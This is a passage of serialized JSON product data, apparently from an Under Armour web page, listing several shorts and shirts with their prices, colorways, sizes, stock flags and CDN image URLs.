u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-338_FC\"}]}},\"6009973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5OTcz\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"subHeader\":\"Girls' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven\"},\"style\":\"6009973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Black\",\"alt\":\"UA Vanish Woven, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009973-001_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6010589\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNTg5\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless Camo\"},\"style\":\"6010589\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Black\",\"alt\":\"UA Vanish Elite Seamless Camo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Ultimate Black\",\"hex\":\"989d96\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Gray\",\"alt\":\"UA Vanish Elite Seamless Camo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-069_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Ultimate Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Blue\",\"alt\":\"UA Vanish Elite Seamless Camo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6010870\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDMzODQz\",\"sku\":\"6010870-100-SM\",\"upc\":\"198634033843\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"100\",\"hex\":\"#EFF1FF\",\"secondaryHex\":null,\"colorway\":\"White / Black\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, White\",\"alt\":\"UA Vanish, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-100_FC\"}]}},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, 